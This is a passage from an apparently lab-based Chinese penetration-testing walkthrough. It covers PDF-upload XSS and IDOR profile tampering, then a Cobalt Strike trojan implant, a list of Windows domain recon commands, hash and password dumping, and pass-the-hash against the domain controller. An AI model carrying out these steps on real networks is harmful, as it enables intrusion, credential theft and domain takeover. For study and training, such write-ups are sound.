

- 文件上传pdf造成xss,这里还可以上传flash文件也可以造成xss

访问这个pdf文件地址弹窗

3. 水平越权

注册两个会员用户

在资料完善中

抓包发现id=3我们修改成2

test1账号的资料成功被修改

四、内网渗透

(一) 信息收集



cs生成木马上传蚁剑

ipconfig /all # 查看本机ip,所在域

route print # 打印路由信息

arp -a # 查看arp缓存



net view # 查看局域网内其他主机名

net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net user # 查看本机用户列表

net user /domain # 查看域用户

net localgroup administrators # 查看本地管理员组(通常会有域用户)

net view /domain # 查看有几个域

net user 用户名 /domain # 获取指定域用户的信息

net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain # 查看域中某工作组

net group "domain admins" /domain # 查看域管理员的名字

net group "domain computers" /domain # 查看域中的其他主机名

net group "doamin controllers" /domain # 查看域控制器主机名(可能有多台)先设置间隔时间为0(真实环境默认就好,越快的话就越容易暴露)



shell systeminfo

net config Workstation发现本机是工作站

net view 查看局域网内其他主机名



通过cs得到hash值及明文密码



(二) 横向渗透



在视图查看目标列表



先通过hash值碰撞拿下域控,



创建SMB监听器,选择会话

后面步骤一样的

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!